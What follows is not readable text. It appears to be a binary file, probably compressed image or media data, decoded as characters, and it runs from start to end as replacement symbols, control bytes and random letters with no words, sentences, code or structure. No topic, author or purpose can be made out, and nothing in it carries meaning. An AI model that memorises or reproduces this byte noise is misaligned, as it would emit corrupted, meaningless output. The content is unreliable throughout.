ba�� ��\B�I��PԼO: ��m��V��^�=_K��b{��U����� �ެF�F8��V�6:�r�@�00�5��E�\"�*^�5vH ?�F�������HA�B�L0!+}0�Pn`{�e@H��pџ��h���\����Ҹ�֠�����������6������  \P6�k��@b ��*�;\R�P��L=�H�_k��,���u�|���>pMQ�<��}em�������F����I�t��8KøZcu��i��{e����.�Q���� ʏ
tL������=@Q6t`K9����x<�����_ �����
�`6J�J0۳��0�.P����p��E~�H�VK���C�KG��++��N���	�M������<�W:V`��^�����t+���։�}��>����#l����g�NF��`*�3��-��,���j. V�9���g�P&.
��
���$��SN����` $@��A�@��:`@ '��y����b�0��l�����Yۜ �E�l�o@�?�w4��m*��a F�	\�DUV�͗��n�Ԧ����^~�V}�ޝ� ��4�Y�+e����7�r��E���,͢^nM�8�)�߰۳����p h���<Xv֍����|	M?�2����ps�P2�4Հ e�^K\�-�Z5����E��0��zҺ��	� ;/��Y���JP�K ���@�g���<(���31�8"΋��GY�Z?ޮ�����=V=�g5 [&��m�禴<�f���Y������_�5`�P��d�%=ҭ�;>�v- �KCM]��T�d|�%�}�B��6���Lp#���@`� �# �H0\��@�0���ݺ���j0�
 ��� {�	P�@�7��_���o |q�+Q����8�
�>��V�np�?@��c�A2n��b��c��W��VM�Z\�Y1��t� q�ǅ/	�@���G��o.��A�.�={S�����и��H�C�@)r�G�(�8�J�4/\�c�NN�"�fC�Pr�5*G��#GR��[�HLԵ�?����
\�lh�TƏ)R�I$@@���B��tY��O�`�{��!`�6��"G@dw~����>Z�(����M�3�̈́�m�?cs�&� 7nh߶= ���}���7߼y�/n����>g���]*իG�=��*D�p�B��,8Ȁ��3>�|I�EcH�0ti�DI/"��m���cL�#�Ё#f�m�|�i�����"*)��ZʄT��.�I &�`�ތ�!�$K �hc��ޠ>ߐK�D`H������Pʂ���P`�� 	:�'2Ȯ�Ɗ|
�@j��3�l(!LL� �DH-5-���'�l�7��ԭ6=k�=�{P䊓��"�"��圛����)<��!��3χg��b >Ձ�g��h%�� �U��$�|�Ѕ��[IV�6zc9�(��l�)�>r���P(9\��@@��& I td�`=�>ؠ���1-*2�.�dzF�7ހ��H*�cFI&��	�Y�q�� wF�p�"�LA�40�M6U�F`��37.�3��j�sO=����䬛N^�t:\��."����(g�Z�"2� ��3����R��N�ijU�� @kt�%R=*"�(I$"��	$.�	:����ܸ0�>l�[Y��^J�g�2�	pN,1'�  ��P�"�Z�1�7@JZ]u���9�V`0"�%���`n #�����c���jB+j0AMXS>z�SO;��x�ݖw�d���Κ�S�PAa�:�]@ s6�R�q�!�!:� O�&`�0��(���@�~���t�寑` L�� ����~u��H�Alp�_ͭ4JQ�,9�AP	�u��	�J@R(q�ClhC�0�q�G�@+4W@=F8CHq �d@IKzB����%�Nu�s�d��c!�W�j1A2��w�SSi������H���4':��c�kc��@(�5�Q֩#���fܣ����r :�����!A ܧ���@	��_�8�|�bX� �pB	�p�°�o�Bj�"��l�Xg��.H7�h��dJ �H=���8!8��u���@:d a  xD�pthE؆�D� :@D`��-�I�� 'ұ��8�JL �7  �Ф@���d �F������/��x����ڬyx�#k�G�ޑ
ң^�Z��Xc9��㣾wHE��R�9�M8e�. � ��E
l�Y�i2��~��z��H��a����p /�=�� ��6@�H8�v�Aލ�r��W�=Ƞ�@7С�p�t�@�� ����N�0�eb������{`GZ�d�+�.����z�U= z`DA# ���i��;C熍��Ƴ(Es�F�qN!+i^@���v�����\���<*"�zP�y�I��|�BB,@�(l�,:eW)�*�`R`F�����xAo)���q�p��N D�]bп�����V Ȁ���+7\�H@��0�`1w�a]0���:|B7��9	@h��Mz�#���wX���֋�&��l��%6���	ȃ7��޼�P�zF(�����F���Nu
ٞ��Q똔�(��ɠG=H�eŭs�>�d 
�wtPSTw�
C���w�@
���B? �e�:J ��Y���/PaVȃD  a t�@~+���\p���.�	�Z ����J�*jw��B����F��@��A7�(�@ �`9�R�ء�x,�J�x�&cY  �mĤ~��H�����|L`�ac��l 4*��tB�i��(�)�&5�y��e*�l�.����$@$Ry��ȼ��9�!_�B پ0
��)2���*@
���-�J
@R��׺f�g��e �p>p���� �����A�Җ�I�`A:P��
����U�
�F`�dC��!^m C�!׸Ƶ�` �,�A��0�z!M؋e�/� H �˧=����`[�u���Tlx��o��3���E^�|n$��ʏ�2�%_����e�9�0H�9���w��FZ�h3� +���Q,>�;S�#�Y°���$S=C����0��	2�/o<=� ��	ЃPԶ�J���}P[@��0�`N���܁kdcaW@����YZ@V�:����.X".p����@�X�f#�'w F��iC�5q t� 8�>05�nK��iC�3��ڲ��K�|�ț�>���˲䐋@����<� B"��� �K�BJ� ���R=+h�	�/ R`)��%�=V ��  ���	:�n�8V���	�q�8.ЃA�`&�����		��8��0 +���.0
��"���kx���?Ȅ�i���1�?8�H�#z�2�Ȁt~I�fN��|��=��tP�x@���@��"ĄTЂ#p��6������ň�2u�#:�9�-+C/E��<��B����(����)�k�(�`>@�?h+� "� N@"(�;+����a�00#0 ��	�a�F
x�,�@�qH 4ȖF� �r �04��xC8�9b�u`�v��<h�P	P��n��nx���x�W[�[���2XG��!p�&�N@OD6@� �T�L0S���
-�@L�l؀3
�i�]�ܐ��t��c�ޢ2eģ|���(�͓F�x�� �kTK�4�ؔXo$ (`=q�x@�� X�&$%pR�(�[��OЂo",t�H?X؀P��d	������@��$�
8�=�
yh �J�膢3��45�|�+�J��x.нx���?v��r��fCN  �E�D}R�|B��j�;h"��� fҁ�>Ђ�E-��v��[�����J3�sK<ě(=����Ok�O�PA�-�<:�7�Ѝu�F1�1c��
�3@�(�?�qĵt``f@ &y�� �C���P��P�8��(�W X�l�X����qXCp4. ?ppM&��::E{d+ @� u�G�䆺r�nb�Mvx��?��KV��1�/h���yx���wX@8N�T�Nx�6U�k� ��q���$��pЁ�aBJ��S�p� \4�rK2=���s�׺-���.����ZA�O�l�,�D��h$.���d˶�Ì���P4� Wm%����� 8�?\����(��ˆn�@EnX�q�St`��<�+gm��,@� ,��Fۊ3ڀ?��Ⱥ��y�'�U�C�L��Ȅ��?1%N�,�*���u�6-�j���&�!0���*��·�'F��4��JC<sӨ'��a�O��ʻ@/ᢎ>�T� �>�TBq��Y�Q�%3��K.h3낀	���qt�	`(��x��*�U&�(�����?��.�*� ��RS�N[nx�h�P�k��<5�lMDۀ���g2��dͺ��t}�u}�lxw�[��y�u�w`"��~AS�B@�uS�	�q��t-:�m̈́U�:8J-�-�9`'H��EC�(]��kO�l��(I���T��ݮ�O��Ի@�y�2=�	ˡF#����Q��@^��e�qZW�����k�;�D #����T��s�'�)�?RC�&�<�6@��&��k�_�}&t �q�t���=�kďL�t��s��^Wd�2 �w�`&j�qX�N��4}Nw��,�%h�<���s55b��q�\т�:�u��p�'�$�E\�i{��ˍvkT�Z���ْMA�����F���A=`�A�Q�P�� ��Z՞��WE�t��6��2`�B$�Lx=���E���?@Zv�۹E؅MX�D��[�mM���_�mM��R���Td��!H�&���=�f@r�'�16�w��Nt���x� 68�n0�.�&�M+-0�@p,HCrH�t��Z�XC���H�F�E�p-���f"�"����O��O;���j��kC���*63jL�/ ��V��W� w@�NX�wh���GpW4�N���0�0�
� 6@ڱ�M�M����@tR�En�Bv͢��;���$�pd���gr�u��U�q�h��D7u�4�������xȆSFe��C�2l�"��>����t�����a��,7~]`������#�bF/b�Ϗ��L�J��-���#`[��	j�3[��AޡqP��b4pG@ ��0�x�s�[�d�w�!/����?�_'h��k����n� ��eM@dD>d�=�<��ɞ�~�DP�O���<� m �$a���oEO$�����M (@��i4�e>y-�5`��:�"F��F��w{j��i� �]�.ЁM���/ =� ��%k�E�O G��*!��y��*��[v �y�[�?v`׎$hpP�<mR'U؆6�!xh&��6�@m=.���\�~&<�h:�hec��n�N`S6UNr 
oSo`�t�\ `s8�k0��6ep>0 ����%E�/�<�C�UϪ�aa\��
�i+b˳<b&�d&��m���2�<�Ő.E� #��(/$��ف��i�ǟ��Np��M&����2�*eo���~?pp&����d��o��o�`=WdA��D�}&�]z��ǘ�ձl�\N/g�O�~t����R�oL�� � j0 �ka���6�m]n-���FA�f�B#��Z�u���Z�q�]b���O��D@���j�>P��Fс�Y�ǳ�t��n}J�w�r(�xH�%H�|%\��ZȆ�<%ۃ&���Ah�6l=7�}�:�o�����i9!E�E���`
��f�< em0�c͆���lp�F{�hm Jk����� ��^O��a�
j��Z_�]��޶]����ݭ4���g�� Ox�/P�.� �BBv�'��B����.?kj���dw�@rx���lsʞ��gZh��sE�����w'd /�?�s�$w��hp �rx�ǰlfk�E���v
w�lS�Lt@ �4�׆G�k�Q=��t�&��d��/$	 %S�r�]����1Ԓ/��u��:f!��ӇyP��G2�����8�f)_�A���f�؀5z�>���7�����4�zz0�uh �?�_��{�.`�ow���u~��C�r8��Ɏ���Fo�i���@��φc�����lH� ���m��耎���:�#'A�\~@��7?�P����ŋn�zQ� %I�<�2%ɖ+�i��Tj��Ʌ�>=1��A�D���BҤL}�A�cР""%
�?7&|� �фN�:9�v�Z@�  ���8����n�^p��5��`H�k�t�֭AaÆ;~�xr���{w��r�<˅+���E�Ӯ���Z@p�I�P&[�n�����X�<\���	N�܈uC��Co�t�)Q㏆!V�X�z�Ii2�J��M��Qd�yk$���i3L�E-x! ��� ,!qSx�`��q� l0BW��X�`hj��&�\�lv�:�40�^�8C\N7.�8�E�d��hY�}qS^?����! ��چky�\�t E(�f;�঍b$�Hl�ݠH�q�p3�℣�@H�]GMdQD�QD�wo�0 J��I�*�z�� ���{aX@�}�EA�gaA�|�K��3> a�:L��VBp��b�ZHr�7r�#�]����_�va�6�d��:&د����g�Y���`�jia��;�@l��5Xj�[6X֦�6�E��
b�pC&��0'�7A8�sv�QG�y���E0� ����DL0(j^K��}�2A�P�����*��`| �D���j��:ri��ȭ�Z�_G���e�!V��-��c1�W`(6�:��8m\�mYkdib�d���!���F�m�i�� :8�M7N����(�f㐓�QCrj''u�m�0���z�R,q�CS��e��� )��x!�'=y�IA��KE����@��A��j!Y;ˊa�b�u�М����26�`L;�36��a�-&�e��3:!
)d9p��[ݚE�n��DytC�����%���#��8�g1�A֑�@D:;��60:9	�[I,�9�E�<�J�d,��	��ڍ�S���'V��g��@@X�0BP����N�,A��Y��-�܊|s)^x�]�j)"Vծ���K�~Q�^�1��xFH�"���X-]�+�����6,���	:��t �ͽ�tă	�S��d'�T'Nv�U��Y�rD	�6�9̱Dc�B�(P�ԙЄ�(a���:O�.TL��J��y"wP����b��/}K��"����p�/�j _�����03Z�d^����/�)�B�y�kas[�41���@G`A%*�6��;�
x!��X1���P�c�C�'7��Or0�HC!I0D"2"�sd�"G1�9�a4	%v��XpQ&�OJ�p���$��T�H�:��@|�������`�A|`�7���r��]�Ij� ����C�H��1O�f0PE̊t�Խ���M6�8����C����Ђ ���@��օ �(W7���x������q@�zP`�~Q��V" ��K����hL8XA�v0����G=�P���)Mx�
vJ�@�l�@�
F��F��U��]��7<$6�bяz_�X��?�:�1Ќb_:S�Rk}���7�	�qpCA�:i�ֵ�5�`�9���y�s��Mb��O51�7�,�!�X�qa �P���@R���D���\t<�T&0 ���>��%J7��]�	#_Z B5�B�`� �t��"���SZ1)����Td.ok[+=�Qd��YXL���"n�c#��j�>��1�1�U�.8:�����:/m�(?�·�̧b���@桱��S�섄��	H��
����ǡ�t�+{Y˒��'�F&0)�4?!Y� m�S` /P$��XA�!@Z�[ߍ�Bf�V�rVp"�R>._����Y����ɼg&0�DG��ǫ*wu���&W��5�r���\z���i�+7�/7��*f��cB�DX��A`�u�a���Y��d�J�Wvr���Ѓ�VQx�D7�P�6��6m��2�X�� @�!�+���!Zp�w��i9 �q�&1.bD^^L�|�şͥ��!�ң�O�Lqx�������p�.π�.C����Q�]�='z�z�uҗL��#yY�W4�#p�s%�߆�;"��cK�}
P�֜�9� ��-�JH��v���p	+�R#�2fWa
��PO�V�O�w�*��8}G��7��r��eG2gz\��@t1�z"`��d��*y_<�8�U��U��a��z�l�d��9o����V���m���9�1�2�p��P�5r��
}���n��΀\�R=8r�{����z�}OI�����R�)�������ЌP\E��I � @�l@���`�� @=���tז���e����]� ��. ��1��`��0�VAK�t�5��VWg�CV��5hCl@�U��P��)ߺ��^G��m�[?�]ȀC8vX�|�/�Y!񙼹�HD�De��Q�]��uI@�}�V��������� X�d@��;�8@�< @����O�;p��g �^�ܭi�:� |<���B�C���0��<����E�l����]5�`Ve����58��Օ\IE]���<)F�>)!��x*Vul!M�0�c��
��<XBҾI����8ߵ��G��R����cO�TF�p�Up�C:�<,_� Ǚ�n�E�[��eS��^��U����;xb����q�����h��E��,U��um��NY���:4�&�\0���Pݴ��1���,��@M!�t�I�%�����c�@���@e�[UƝ��%���ݝ���� d���������x���L�� <d B,Bt����#:�#��$�<�%.R��q�\���EN #N @��%�1)�Ȏ��AY.n`q%��Ix%�5�6H�t�L�K;���LNR���Sb �z�}P��4��Q�5��D��}���TF���9$A�C��V�ݡ�-�݅eX�T}�P������	�X=��+�����  t �h�^l�@�,�XH�`�
��E�Y����^ېu 0"d6"'�C%OR�`�A����D�&GFY�)&V��9�$�a	0>A0&�l���>5@�B�a�'�%*8ҜYD�����x��
�l@5H'�]�9���D
(ir��`��E���!i��;zA����e����@H � A07��_l@��)#���#�'�h�}F�隮�C�T9<�cJ ����-�g�b|6���0��"8d��qQg�E&��^\C6��$�[����$<��!�!��&��y��^p��XA��	!��u�p��,T��� !����a�"iU����u���D+�c�%x����x���,l�Zd\�J����K6�C��)�N �i�TK��H\8$yQ��HV-��
�c"��=�kh:Ԁd��H_<�r=Չ��jr�j�k��/������:)a7��}�C0�n���gqf��a�`5�A8�!Z%��!u.��^eW����TQ���ai�' ��ӪX8�d 9�l�e�a���@��C`�BN&��+hr$f�����H@�jX��gtO)��^����H�8j�j�U�<� Azj��[��ƪ�9�ԙ�c��5�ؑi��0����!	�������HB5�@�!�2������.���82g�ѶRI�P��![��k� �]\�:�b�C<��q4�����~��<�d���f�\�AlVYd���B��m$qiM1E��XOb��8��F�.MU�_�m4@(\l�N�Z)����9�Z�h���K����C(p�ț�b�a�D�Y���v���.��,����mF�PA�g���V
xư��y����d� 2/�0�q��a�@l�\�H���+Y� |����Ec��*���\����_Xэ|�#��7��׭��"@�� �O6<��L
����#}%c7";�}u@��{_^#����̚�i|pXg�����Vr��Ľ��A�t�J��	a+��[B�,�� /90/sh�}u�5������|C`&��2QRq _x f��;\����2����"�K��*K�T3�X�7�m*Z5 ,��Z��" �đl^�-?�YdC�-W �@�r��~n�q�a��@c���� �$��A8k%'+&34оAX�����O�_(}�%�_��#����n�2�i�
�;��]�)��lj�x��J��"o�Ƞ�bՄ���\��?�ާ#�v1�`���TsRs32"���3!��f���U9+@V�j�y,��ƪΓL5�@$@ڔۍ*R���G �
l�8r�B�@�X���,C�@	?4��O����<~��x���z銱��c(�eY�2bx�i�b�eܷp��y��"�N#3�*s�Z����hr�3'��/�H.�҈�T�a�&�� 8�/2��M�0����چ��b0a<P�C<��H x���]G[����*�t@@(ԋ���C��_3� �`�DY"\�vt+}�[n�*'�+3��r���dC:lk(��r:�K�p.���l�a�C:j2��,��ß��!K5k����$�^���$�6t*y�F>��dV��/�M�وbO��%s�C�p��x.�)rca�+$�@(����)�y��yg2QAMʦ�aIEӖ"��+-Cz�Z /�2�r�t�t32fC��@�X#q:����r4��i�5�뀛6d���"`������}q<{x�Ws<� 7c��#�����ن��Z=��scN�M:E�;g@o�D<@A:4�,���(��\���w�wߵH���.%�w84`'� @JL4Ȁ����E[�|�����J@?�^J�y���>�3ȕ� �����Ķ�4	K<D8jW1�A��� Nh���F��(��{��K;KMa ,l�<]z7��k�h�V�8m�(|��;������t��,��*prc����Ͷ�1�躓o��G��Rg��.�� "|�F�Pb��b�����b����w�����Ux�Hߘ����W|B��8�C�����c.�u^�ݻ����a,zd<�dC}Ǐ�D��w��Օ�9פkV[q�˪���Qs���6���y.�
�<%/'��K #캰���[�ym�7a߼I��{3- �4W�0g�09ܥ��2�<��'FCxA�����1��������6������N=��e���Gm0_�s��G�6t �1�s]վ��Ʀ�s�ӱw��?��s(��a�:�C8�5�A���Yl<@��a����6T�c%��2$8ySd��"/f�X$E
J/~,"�oP�0��/=Y�D �L3kޤI��l
��2+m$�I�$޸�E�ր�nW�]���x��q"�lqƍ�n�Z��y'����V���B p�ց[�Ωڨ�]C�횹�ײ]�f������;�̸����m`�-�֬ײv�̎4k��tU��k����ںt��uh�!�!Q���� zP�� ��bE�	��	AF(��"F���"Ȍ5~$���7g9c�%̙6s�)�4"���b(��+�z�rЂ*����JC�(3�n�؀6�`C��AkpXd���,���A+�X���A���P��*{,�J�,1Ͱ�b�A ���겫|��H�^�m�زa'7��̍5sJk�b�:���4�|J9� ������7� B (�>�&<�%	ЋH�3�è��(I!#�,�(>�N
C
��O��x�ċ�t� /�D����`��hB4$$g��,�
1+��lî���X�B*q�A���^�f�wL��.+�J�/����P�&'�9�4�)m2�(���n���kB�ǲn24mI�.#M.i�-0�4sK�M��2�a�ĤB��t�H 4t�.�������3�P(¢��$��	y�䂊I�>���(S���ԓ0�x�gO���SKe�'��
j��h��	2�uB^������i#�%XŦ֑�8��YbF	�j� �Xq�g�7X��7�zK�2������ �:0'*b2��4U��6v��	.]��ä�߭���4�ˀ
�t���T~0�9���C�@	��<�h�<��'"y��7,�Y��H���@Jዜ]B?�,�¦�����@y�@A�!
6�J�]���=O��G��P20Q�t������A#���6(��(Ǐ�b�� �Kiҕ����J��J7���i�BV�d���L�yM�HC�-�M������]#.�������O{�Bf �m`�0��B��9A�F0B  �L1>3Ӕ�2�)J��x0§�䳟�d&� c� �($�V-�Չ�^�
8��W�<�B,e�!Y�'Ǩ��8��a��?�
^؀Ԃ�|+'Rj0��K�	2��dV������S��(]i��Ia7J8�����#����ȋ�뀊ZЀq8!c��v"2B�-��1�g������D<ImĊʳ�w��y���@����&D�I�^� �̊(n|���G���jJMj��/vkm0�2��^)f�0"%��d�A(hJ��@�FbdZX�`uF��� TP)ʩ\%_�a�%{��kP�r�:t�y�kC��@(X���mlh��!���)v:X�@j�L��,��c"�� ���;��dƼ,^�f�Y����Q�3q�M܊��Y�'���Ҡ�7�%B��g$v���2/u�!ÍF������!\���8������i�Y�ҁO&�1���G���;f�z�Q�2n��"
Us��մs$d,��S���`/��p�C;&CF�B��<�tYV�p|@���� *Ҟ��լ�-I
��/�%?�@M�#�e�Tܓ���҂Z�3�C�/g�;�O������H�(��JC+[YL6����o�!�E���l��2�P�+8���a���)���������F��h�%o���`-8��y�\(wX��t�H� � � � `��D��`�7��pw�[�x'U)-��fܼb������%��IN�vƙ|� �I��X+(�5�B_����m��,EM���Q��4t�K]�,T��l��RigJ��Y:1�,[:X��	5x��횰�8t�2��ܜ��$Lv�� bk<)Yo����96��@��4�P����X��҄�U!� ���H�i6Mq�S9�"��9�������+(���DC<��_��ă��7��w@~>Q<zI���e��F�����|�7�3G®1�	�r�B��x,�,�^\�����R5��\n{�� �ħ�q�t\I���0� ��s&���{#�3�*;;�PXB6���F�R1+��>2�OI��2ک�_T���:�k��Y��@-��*�`��/��kĨa6:�td�(��;}ZE�Xs��6�5}Y%F�(�ZP8�[W�M�a�š�t�13>��Ҵ��q�	m`Rj,�r��A�� `��w�P	i�C�2j��Y����p���� �>��`�f�÷��V��ܞ�ĩX���t�@k����nwK��e@ߩQ͸��J�;;��
8��C�K;�8}�_��0,g�5P��K؀��m�!����(�����1��Ь�qJ��>��j��B��%�l���;b<P�e��	l/��!��r/ڴ*(� �'f.�f�#�l��@%܋붎���j���&(�b��V �,� �fJ0_2J���q\8,+�FB�'0,�*�q0��T�^,#�v�7��3-6�'�˞n%�2�)�f��X4��0��FH�kt:LH�vH�tN��I!��w��ʲL���BwZ ���vO�( �j�̬y.�$r�SԊ?�h�j����i"�z���
�ę�(B���z%�����զp���i� ����~���R#a@I�E��x�
t �����f	t�� �pm��MO��B���<	����� �@9���-w��LA����l�/r��+81���d���<��i�����&���f�fB ����k��@�P�������$&�qa�Š�l� ���
�!E�^+�P��o����0�!⾌���B)2���B��>(k��4�
g��Jj5 P�L�_�w�Ci�-���!��d�  @�C(���@��S��x��Z�V1&d�x���(#�����(��
/n`�}� �j�>nMʀq��4U��W>��
)p�B&k籰���\���`	����{��%�������\��xl�,8�bA(�h�@ږ�vN��R� ��B��
����e��B�!���@u�!u �"������Πg�N&��#�� �͸ʌ�̮n13'@n�|2���t,�M>�4i�J���!7�(��ȡlX��(�� m�hs�+� � �`PAk��E��|ʱ	��%kmІ�%7�J'ڠ2�֨��6 dtmG���P �<�M�������A
�J��<�q/V�%� ��>,e x��J��/낀��13R2u�@��'�'�� 
��
& G�!%KǗ*�th�	M�p�DBK� [ 	ΠCe ��Y�� �S=�EX���DQ#�FU0 ! ?��U=�΂������8w�zq&ׄ
�޸A��� LZ�^L�*�(�� �R;�� �/R"Q�� ��K��!ȣ�R�pgV�!� �H0e�Њ�S��&��,�TTь�TA�p�� ��fn`�2��<n�J�Qͱ��pB��<� �lЀ �/�A�a[BUTA6d�"-���a6�,U^}��i��,$�=��br4�+Վq0�a a>s�BA�"X���IEFF�kJ������ē�R�aK����!��J�#�2s�9ёt RDQ"�,g� ^E%&���tN�h�ΉdBV�(|J�i�h2�|�3yER3�a����a΀�@�� ` `�  �a2�gAut;t�� �A�
���?�ʉe �ʌn�i�Bj��t7B�	qV*�f0�Ahˀ�¨,�3^��V�Kdj��m�Uj���A
� ��{?Kټ�!�l!ƵLc��B1'��L�>�1]"nY�n3��jbT�rs$�V_��Pq�`���u7WW5�B	��,�N��ud�;b 
�68�c�� ��A�� ������'�S���,�~�x�m���+W7nq��x�G����
������ł���Y��v��v�e³�����{��K)Q�"�R�!��!ʷ\ϗ>��(b ��V�?�n�owP�	ḧά��ĎF
Uj�!�2�sU�`+��ġ'E�ݼ@��D��@���*y���� �4/i�VŇ(֍(�7 1����e��F��,�gf� yEQ孇��x-V�� D4rӲ'+� %;����J�X�� �w���KS&��yٔ�k��i�7� ]��"�t#ܕg&3~��~?r��Wn�JoeB�TA�ʍ2�/�2A%5�pk��q����"-���
� z�_3� z��F`b�V�� �9y�7z�c`�(� "������ͺ�Ŏ�FBf�Au�ϖ��`�@y3�mZ� ��,ˡ�5*c��e;���p!�x ��<�t.��K�!��B��"��!ڭ.��\	A�����x,�]�������#G��O��zxb�.3��FhD���2!�"�9Pd��"P�B� 	"� �����3���(:
8���/���Cz�G��M:!��A \�Fk�Af�Vl�h6��o	�!Q� ���
n /��ǌ������ɞZ���;!" ��ʸz���<�tK%�%��;l�\ۭ\s�`PR��=R �<�?\B1�F%���WQoc�\�O��V�(��B
�3��F�F8��.����"����?�� �� @;�A[��a�@�a��� R܄������S:^���l@�A�ж3�'��Z�рVp	����'�×��ǲ
���y�5����z��U����k�������w�{���<�@lI��]��][b[N���b����Y�$N�G�cտiX��;j����m�Y��&;���G@2\!�	!4}��rA'��;�;��2�`��t ��@rU��[�%T%(��ij/� W�@yȉ����`�G��@0ƁG����i�ۙ���ë#�� ��mϋ���Ƣ-�����<L&!���S����A��s�>R�3��?�?V��?���	�� ��y/jD/x��������bU��?� 	l����åZF��/=�6������s�� Z �l��|$ܕ�`d\ (|�h������B��Py��	b����k	BkȒ�� ��"w�4������8��T̯�Q��w�|�/�iV�~@����ͅ��Nc����W�?������c���3�������۳�ڀA��g�
^Ϡ��+�1z�G�z@�M=�K\�㿓�U��O����,� ��L�"� � x��?b]&��{_���F/5��;���$@hAt�7*����\��x��5w�H�~������<���W����ż��[<r/�� �xZ������~�߸?^���t���� B߮J�V��i�V� Z��
�x��ɂ:��9�� +t�҃Ј1FD���#'!0�`eB=4AhJ(Bn���JE(Q�BI���a�1ѡӆ^HE���6����W�"�ĉ�aEp����#��8p��` H��w?���aC�j-dX�!C�3	ߜ|�-��p��ǘ�ō�9��D�<	N:�ݹ���RK��u�y6�	"�M�7�q'�P�S�w<����1茑A���b�Q �A`YU�Z,+e�C�(�̀��� 1`��B!	} ��, f��#2���7�t#7`Q�#��>�PD)EI"�v�RL1��p�HE@By'R,�(Fb�aH�=a���Z⌃r�%d^x��5!������e�E�b�M��e�i�b�}��f�}f���FXk���Z�v�m�!�sK%��p�wr#�bDFX� +��F�D����S��bT9�^�q�aDu]��QQ��Q)ApCV��4�;�X�E'i�EHd��EP
e��F}�ŇE�۝�Az�\�=��X#%j� 1��F:����8��eא�ڵ�}!�dk�=���Ii�eP^)Nb�)b\�Zb\n&jg����y��T��� ��'�{������� qt�j�tREхS]4Ԑ%X�A���6� _�1@�YW*�$�7B� je�N8��7ؚP����g��!%�f��3T���D����;ĲC'��ڡ����](����k}��C�E��z��!	VXg�)%d��[�X^�ￔ'&���ƙ���fEj�҂>�6 S�U��Ŗ�'�:llİH�Wh�]Xw����zS5'u���}���u�h���WS���$ hȃ�V1���խ��e�)X�5��gX��Tp���n{ek�����v��E�UV� $����.����ŗ��f0�z�s/)y�2�I��{%�1����F89��f5gbM�0�L �SSVGC�uK�a��P;�IGd��Hu���`�73ӁR�����(oH�>E��y$|QP�lb+/��<���X�"��,���*}�C߅@�@�kIY
+ꄩ �P��!���	 � V�"���%�S3�^�R�֨F1���W��5�ph�^Ĥ��5B�2_�:��� op�z4�,��A B9F�q��I��%%�A	��=�\�>%�J��С��D��
�����!mʉ�u����Tcz6�A�Q�z|C[(�"� 4��e ��U�	�9`x\ E����aa�� 9��x(,��3�` #I�r����
�`R�zmr2��f�TOvr��W����y��\M�Bq�ظ�Cc+�Sp��E%&o��'�ըG5j
����P�T&����9y�M� J�`�!0�Z��V��`�E�<r+�pQ7p�7�!��AaV ~�p2|������1�8 �� x�B+,BY�s�I�@t9:x�>^8��$�p���L��O��|�9r�NH�)Ax���6_�1SkF�6��(~:�ֵ֚R�O�[nR�:]JD��NV�# �]K�n �B���M/f�{�,*@\�^�"̲�I�������|RM�T����eU+%���$D@����R�u$����UcX���/)e�J|e6IA�.Fq��̔'��̒j*HZ����`��P�JQ4�x�Y�YL*,��"��A�%u�E�*Ȟ
a��am%f"�@�������Yx"�x "ZA�D\֨0�R��0�w�F�����B���*��dJ��щ(ja*�6�+m�Ƥv�^߸`dP��g�JQ��4�ō�q\��_lc�f5lP��@g�`��%&�Ml�x��K�,r��e?`Д��e�J�gDz����t�!
W(��V�]���f w�P
r���x[?�E5��N4��oD���ge+��J�V�'8�+@��.רv�.��Qs�v�ـ1,�L�x2�3�o���T�x�+ŒbıjX�ض�ѭ�m|�PH��1F��0m�&���~@��`f�ʉ.�Z�ф8]4��w�t2(@宁 @��
 w��t�@d��ЍJ���@��x�-\w��4xFީ������ �����w��z��[}�R�[PxÝ���[��ӥ����K�p��$�	C9�3�2�դ'E�����{ܪ?�b
V�q�}E�kõA�A�2�E�d����O~"��h*7���>z�\��N���w:2к����f���r�A������nA��MP�N������V�kp���gG �p�����ӕV��Vǐ�p�'�Εp��pkWT��p(o!  ��zWI2 0/�Z�7j�7S$���r�d%�3�r-�R�(U{��9(�.PT4p|DX��VTp|G��˦�6yB�t�}9 
�ߗ~^��Y'��u�~����u`(�P�`TpIU
d��w��i�p�� ��x8��p�5](�'0m�`y�yG�p
WV�o cZ��q��j*��$9#���I&�j��%�8xz9(%0�{��T��F��fT�ǄN�l9 	X�N��!@	����T�E@]�h'`hu�0}M��0�@���8M�	R�~�gGv5 	j�R� ��n�� in[g��{��zȇ��p�pmo�o�V�`y�x��V�Xyk�ppX��Y0�@�6��c{3�z/�/�	�����H�+r����QA/�&���I(�E(	 PT��l�}<���&	����N�pE�t�~�xm��ͥV��n�n�54I��nq�n�ƕ��n{�5Џ��� �T40|����q�XnYd؈��d4�V8}:�FR�TA��%2�8��[��A�� {�� �H�(�A�	��7�Yk��F5�4Il:y�9l�����}�HO�}d ؗ��Yn�(S0h��V�� e�~ZW^ǰX�V�~�'� ���n`�����6��V�~xeq�G�qɈ	�p���yprɔ\08P�V�q"��!wb0�q�)��{"��Y���j��� �z��S�!�PT_ }�tF�G&�=it6�M�|G�D�t8��E�T����f\'
e�
�Px����$��@
e�{��h�=@��߸��v������|��0�'�~@zg�x�h�l�H�ة�NZ��㗞�q�w��$J��q���^����`j�2�I�{�%�h*%����Օ�Й�fV�E|��}M�+k��H�Ӗ��	�NWnޘ\Y����50�� 6QaB��f�j�I��8�5����hl�f�� �y�)`��ʤKڤ�ɝ�U:@Id��r��RW2J3�r�8�b�_*�`jb[&����z;��B��J�D��L��<��Dw������t�0��t��[H~͈~[H�8�����uK6���o�	U��|��Hկ��V�H'��ki�؏��ܩ�7y Y&��+8��S-��ǚ ���Zb{fj������R��0�T?7�ö����K��ه���	�
��
90]~d�]Wn��b�
�u5�{��{�H	��.�^��\�ni^O)i^�oH��k�u���:��ٵ�$��%TRb�YB������Ǳ�ױ!)�+�-��b� (���Uְt0tV(�<ٓ	��k�t�u�V!�t�}Y�~�ʴ`�n^'
�xT: _������T𺰫��i�c�b��h��_�I:�r��[ ����+�����Pɫ���g	3R�aR�!j��S�[�Y%�� ���+�b:�'%�������D U����fm�[��H���}�hmm%�pGjV��0˰Ј���x��� :p jT��v����؄ME% ��eصϊ� ��8Y�'�
=�����`�3띌���J�Mbcqr�7J��RǪ����K�i�B,��rh
�B��A��:�3���h���y��T�`C�����_L-+i��^F����5P
����Fh��k�s�o����p�k�Vm�$+�D|[��i�a�R�>̱'��饨xz��ޛ�J��R��Q�d�\g@'t/�l0�Kgň�z�p�weVxyW��<˳ˉ���Ԕ�l�bY�s��ٻ��x�'
�|�Ȝ��gL�y�p0��2���j��9�3�ay��a
